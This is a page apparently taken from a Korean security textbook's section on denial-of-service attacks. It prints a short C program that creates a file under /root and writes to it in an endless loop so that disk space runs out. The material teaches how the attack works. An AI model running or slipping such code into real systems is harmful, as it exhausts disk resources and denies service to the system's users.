 Section 02 DOS 공격의 이해

IT CookBook

System Resource Exhaustion Attack

가용 Disk 자원의 고갈

root@linux9:~

파일(F) 편집(E) 보기(V) 터미널(T) 가기(G) 도움말(H)

1 #include <unistd.h>
2 #include <sys/file.h>
3 void main(){
4 int fd;
5 char buf[1000];
6 fd = creat ("/root/tempfile",0777);
7 while(1) write (fd, buf, sizeof(buf));
8 }

8,1 모두

[그림 11-34] 디스크 자원 고갈 소스

파일을 생성하고 생성한 파일에 1000바이트씩 계속해서 써 나가는 프로그램이다

28